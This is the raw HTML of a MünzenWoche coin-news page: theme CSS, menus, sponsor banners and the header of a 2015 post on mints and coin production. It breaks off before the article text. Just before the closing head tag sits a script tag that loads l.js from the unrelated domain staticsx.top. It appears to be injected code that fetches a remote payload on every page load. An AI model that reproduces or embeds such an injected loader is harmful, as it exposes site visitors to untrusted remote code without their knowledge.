font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-51089 single-format-standard muenzstaetten-muenztechnologie-muenzproduktion global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/mints-technology-coin-production/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Dienstag, 20.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f16caab38a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696f16caab38a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696f16caab38a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/mints-technology-coin-production/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">




<div class="sliderheader"><a href="https://neu.muenzenwoche.de/" target="_blank" rel="noopener"><img width="860" height="200" src="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg 860w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-300x70.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-768x179.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-696x162.jpg 696w" sizes="(max-width: 860px) 100vw, 860px" /></a></div>




</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-51089" class="post-51089 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Münzstätten, Münztechnologie, Münzproduktion</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2015-06-10T00:00:00+00:00" >10. Juni 2015</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://muenzenwoche.de/wp-content/uploads/2018/10/17667_23fe7f6e.jpg" data-caption=""><img width="198" height="297" class="entry-thumb td-modal-image" src="https://muenzenwoche.de/wp-content/uploads/2018/10/17667_23fe7f6e.jpg" alt="" title="17667_23fe7f6e"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696f16cab7153_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696f16cab7153_rand.td-a-rec-img {
				    text-align: left;
				}
